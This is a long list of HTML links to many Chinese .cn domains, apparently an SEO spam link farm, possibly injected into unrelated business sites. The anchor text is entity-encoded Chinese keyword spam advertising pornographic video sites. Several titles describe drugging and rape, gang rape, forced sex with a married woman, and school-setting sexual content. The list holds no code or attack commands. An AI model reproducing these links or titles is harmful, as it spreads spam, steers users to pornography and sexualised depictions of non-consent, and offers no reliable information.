<a href="http://zfdz.net.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x590F;&#x6674;&#x5B50;</a>|
<a href="http://townwear.com.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x4E0B;&#x836F;&#x540E;&#x75AF;&#x72C2;&#x4FB5;&#x72AF;</a>|
<a href="http://m.home-easy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x62CD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://m.www93399.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.bjyingtai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x60C5;&#x5C9B;&#x8BBA;&#x575B;&#x6C38;&#x4E45;</a>|
<a href="http://www.gzmwm.cn" target="_blank">99re&#x89C6;&#x9891;</a>|
<a href="http://m.wfyjjn.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.czuta.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;</a>|
<a href="http://m.gzykyy.cn" target="_blank">&#x4E09;&#x59BB;&#x56DB;&#x59BE;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.prwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://www.cqgfjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://tandberg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://m.xhfgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.5yr12q.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://dgkeda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.techbase.com.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;videosss&#x4EBA;&#x59BB;</a>|
<a href="http://m.bwclsccj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://www.scgc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.hzwyhb.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.dingxindz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6D3E;&#x5BF9;</a>|
<a href="http://m.ossiaway.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://www.best-coffee.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.shmaibojidian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.100wd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://gzhkdb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://m.sdtjl168.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sotosea.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5F71;&#x89C6;</a>|
<a href="http://ctcc-bj.cn" target="_blank">&#x90BB;&#x5C45;&#x6821;&#x8349;&#x5929;&#x5929;&#x8089;&#x6211;h1v1</a>|
<a href="http://www.xbmxx.cn" target="_blank">av&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.78lou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://sousuotong.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.ibmxp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;h</a>|
<a href="http://hbkonjac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://m.zysqws.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://szfbfcotknrrbh.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chinchih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.guiliugong.com.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x4E09;&#x7EA7;&#x5E8A;&#x620F;</a>|
<a href="http://jyhf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://m.2008translation.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.dgcxhg.cn" target="_blank">&#x6CE1;&#x599E;18</a>|
<a href="http://www.sh-whcs.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://coco666.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yidao.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://issec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6C88;&#x6A35;</a>|
<a href="http://m.scgc.net.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://www.gzjiegang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://www.yozan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x871C;&#x6843;</a>|
<a href="http://www.qqpccp.com.cn" target="_blank">&#x516C;&#x4EA4;&#x8F66;&#x88AB;&#x591A;&#x4EBA;&#x4F26;h</a>|
<a href="http://m.yixinplastic.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x9996;&#x9875;</a>|
<a href="http://yisio.cn" target="_blank">&#x56FD;&#x4EA7;tv</a>|
<a href="http://m.jifengjixie.cn" target="_blank">&#x63D2;&#x5427;&#x63D2;&#x5427;&#x7F51;</a>|
<a href="http://www.seelong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.kj0755.cn" target="_blank">91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.cnzhengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://www.baizhengwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;</a>|
<a href="http://www.childki.cn" target="_blank">&#x6027;&#x8C03;&#x6559;&#x70AE;&#x673A;&#x6346;&#x7ED1;&#x7206;&#x6D46;&#x55B7;&#x6C34;</a>|
<a href="http://www.hzhc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.cn-dongchen.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.sh-jingliang.cn" target="_blank">&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sjzbdfz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://asideal.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqpccp.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.qlyybj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;+&#x7EFC;&#x5408;&#x4E9A;&#x6D32;+&#x5929;&#x5802;</a>|
<a href="http://www.zdbrew.cn" target="_blank">v&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.bwclsccj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://m.gdyadu.cn" target="_blank">www.&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://m.tzjiaxin.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;</a>|
<a href="http://jcdningbo.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.ruitaitex.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.msgz.net.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.itsafety.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.longfa2008.cn" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x4E0B;&#x9762;</a>|
<a href="http://m.rubek.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ssgxjy.cn" target="_blank">&#x4F26;&#x4F26;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://m.anhuiqiangfeng.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://zbeauty.cn" target="_blank">91&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h919.cn" target="_blank">97&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://popshare.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.gzdsjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x89C6;&#x9891;</a>|
<a href="http://www.jyhf.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.gzyjt.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yidao.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.kclz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://landscape.net.cn" target="_blank">&#x5077;&#x770B;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x8272;</a>|
<a href="http://www.jinhaiyang.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://www.lbwdy.cn" target="_blank">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;av</a>|
<a href="http://m.sygyl.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.vomat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.szghb.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;
&#x6B27;&#x7F8E;&#x6324;&#x5976;&#x5403;&#x5976;&#x6C34;xxxxx</a>|
<a href="http://m.bestotc.cn" target="_blank">91&#x6DA9;&#x6F2B;&#x6210;&#x4EBA;&#x5B98;&#x7F51;&#x5165;&#x53E3;</a>|
<a href="http://childki.cn" target="_blank">91&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://bk007.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x54C1;</a>|
<a href="http://www.hengkonglvyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.dingshengphoto.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.oemzy.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://flying-ad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.fslipin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://ysgxxsp.cn" target="_blank">&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://m.puzhikeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jlgps.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.omaex.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x6DFB;&#x836B;&#x8482;&#x89C6;&#x9891;</a>|
<a href="http://m.njcx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shchuanji.cn" target="_blank">&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.fshongfei.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pasang.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://bjywt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jushan56.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://m.foucuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.panganshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://m.fscnc.com.cn" target="_blank">av&#x89C6;&#x5C4F;</a>|
<a href="http://www.esaso.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://www.uetc.com.cn" target="_blank">&#x4E09;&#x59BB;&#x56DB;&#x59BE;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.ggsccj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;</a>|
<a href="http://copylock.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://www.bjqcwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://m.tldsc.cn" target="_blank">xxxx&#x6CE1;&#x599E;&#x4E2D;&#x56FD;&#x8001;&#x5E08;</a>|
<a href="http://www.ccxinda.cn" target="_blank">&#x7537;&#x4EBA;c&#x5973;&#x4EBA;</a>|
<a href="http://m.sz-tenghui.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.bsoftware.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.szjwzs.cn" target="_blank">&#x6D53;&#x7CBE;&#x704C;&#x5B55;h&#x6821;&#x56ED;h&#x4E71;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://balitech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x731B;&#x4EA4;</a>|
<a href="http://www.rainbowbox.cn" target="_blank">&#x7279;&#x7EA7;&#x897F;&#x897F;444www&#x5927;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.g-mark.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88&#x52A0;&#x52D2;&#x6BD4;&#x2014;&#x7EFC;&#x5408;</a>|
<a href="http://www.huataitranslation.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x767D;&#x5C41;&#x80A1;xxxooo</a>|
<a href="http://www.g508.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://m.jztpyex.cn" target="_blank">&#x65E5;&#x672C;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;</a>|
<a href="http://m.ultrafine.com.cn" target="_blank">&#x5168;&#x90E8;&#x88F8;&#x4F53;&#x505A;&#x7230;&#x5927;&#x7247;</a>|
<a href="http://www.ntsljx.cn" target="_blank">&#x5F3A;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.inhouse-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://www.keyuanindustry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://m.pineeagle.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jtzj1c.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://www.668jz.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://jxddm.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;xx00&#x52A8;&#x6001;&#x56FE;120&#x79D2;</a>|
<a href="http://m.3mzs.cn" target="_blank">&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbwdy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://m.sz-hengjin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://m.jj0851.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjykzb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fjhyfz.cn" target="_blank">91&#x65E5;&#x97E9;</a>|
<a href="http://casanube.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hifinet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.myw2sc.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://20gguolu.net.cn" target="_blank">&#x4E09;&#x5EA6;&#x8BF1;&#x60D1;&#x514D;&#x8D39;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxlyyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x7C97;</a>|
<a href="http://mpegc.cn" target="_blank">97&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://m.smiletown.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x5988;&#x5988;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://nangcou.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://m.100wd.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://hrem.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av</a>|
<a href="http://www.bjrzyx.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.jiawangshuidian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://naturegenesci.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hongyutech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.pyhonda.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.strat.com.cn" target="_blank">91&#x63D2;&#x63D2;</a>|
<a href="http://aerodigital.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://xietoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.bjpo.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hsd.net.cn" target="_blank">&#x7537;&#x4EBA;&#x5403;&#x5976;&#x89C6;&#x9891;</a>|
<a href="http://m.hongshengjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://m.yhdd.com.cn" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jungan.com.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.huaxia-greatwall.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://m.songxingchen.cn" target="_blank">97&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zlcpa.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.chenglingling12.cn" target="_blank">&#x5927;&#x6CE2;&#x5927;&#x4E73;videos&#x5DE8;&#x5927;</a>|
<a href="http://www.tecsuncard.com.cn" target="_blank">&#x771F;&#x5B9E;&#x4EA4;videos&#x4E71;&#x53EB;&#x5A07;&#x5C0F;</a>|
<a href="http://smiletown.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.mb777.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9999;&#x8549;</a>|
<a href="http://m.diating.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://www.jltly.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.webshine.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sailtextile.com.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C0F;&#x53D7;&#x5AE9;&#x82DE;&#x7B2C;&#x4E00;&#x6B21;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zj-hd.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://m.vistapack.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://jiahe1978.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.hongfa888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;</a>|
<a href="http://87plus.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.123wd.cn" target="_blank">&#x5341;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://m.hxjs.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.unimeteor.cn" target="_blank">&#x871C;&#x81C0;app</a>|
<a href="http://www.ppgisteel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.520wedding.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.zkfamen.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://www.shdrive.cn" target="_blank">51&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.ytcailiao.cn" target="_blank">99re&#x56FD;&#x4EA7;</a>|
